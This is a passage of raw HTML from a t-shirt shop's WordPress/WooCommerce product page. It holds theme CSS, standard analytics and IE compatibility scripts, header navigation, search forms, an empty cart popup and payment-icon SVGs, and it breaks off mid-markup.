<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-380998 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1600025468">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-4230084628" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-4230084628 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-4230084628 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1600025468 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1142469023">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1951428004" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1951428004 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1951428004 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1142469023 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
